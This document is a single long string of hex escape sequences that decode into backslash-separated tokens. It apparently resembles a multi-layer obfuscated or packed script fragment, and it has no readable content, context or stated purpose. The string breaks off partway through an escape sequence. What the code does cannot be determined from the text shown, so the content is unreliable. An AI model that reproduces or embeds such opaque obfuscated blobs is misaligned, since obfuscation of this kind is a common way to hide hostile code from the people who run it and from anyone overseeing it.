\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x46\x5C\x7A\x5C\x46\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x4C\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x5A\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x6B\x5C\x46\x5C\x59\x5C\x6B\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x5A\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x73\x5C\x73\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x47\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x64\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x5A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x32\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x4C\x5C\x31\x6A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x4C\x5C\x31\x6A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x41\x5C\x55\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x42\x5C\x72\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x31\x30\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x63\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x79\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x4D\x5C\x71\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x55\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x31\x38\x5C\x31\x71\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x38\x5C\x70\x5C\x7A\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x53\x5C\x6C\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x47\x5C\x46\x5C\x31\x68\x5C\x31\x68\x5C\x4C\x5C\x31\x6D\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x53\x5C\x68\x5C\x6D\x5C\x4A\x5C\x31\x68\x5C\x4C\x5C\x31\x6D\x5C\x31\x46\x5C\x6D\x5C\x49\x5C\x6C\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x72\x5C\x6E\x5C\x44\x5C\x79\x5C\x44\x5C\x6E\x5C\x31\x65\x5C\x6D\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x44\x5C\x55\x5C\x31\x31\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x44\x5C\x6E\x5C\x31\x65\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x48\x5C\x59\x5C\x31\x6F\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x6C\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x50\x5C\x59\x5C\x79\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x75\x5C\x6C\x5C\x6A\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x5A\x5C\x59\x5C\x79\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x64\x5C\x46\x5C\x4D\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x75\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x75\x5C\x6C\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6D\x5C\x31\x44\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x49\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x31\x30\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x4C\x5C\x31\x72\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x74\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x36\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x78\x5C\x6C\x5C\x79\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x4D\x5C\x46\x5C\x79\x5C\x71\x5C\x4E\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x69\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x6C\x5C\x31\x33\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x69\x5C\x71\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x69\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x55\x5C\x55\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x55\x5C\x55\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x